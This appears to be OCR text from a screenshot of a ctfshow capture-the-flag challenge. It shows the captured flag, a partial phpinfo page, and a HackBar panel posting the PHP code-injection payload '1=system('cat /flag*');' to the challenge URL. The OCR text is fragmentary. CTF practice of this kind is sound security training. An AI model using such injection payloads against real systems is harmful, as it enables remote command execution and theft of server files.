 ctfshow{a658a1fb-063c-48ac-99c1-1fa31f05dc06}
PHP Version 7.3.11
System
Linux 08766992ee13 5.4.0-135-generic #152-Ubunt
Build Date
Oct 25 2019 03:27:12
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-con
scan-dir=/usr/local/etc/php/conf.d' '--enable-option
enable-mbstring' '--enable-mysqlnd' '--with-passwo
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with
with-fpm-user=www-data' '--with-fpm-group=www
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://004b53f3-8897-487c-a04a-e91934faef87.challenge.ctf.show/2.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('cat /flag*');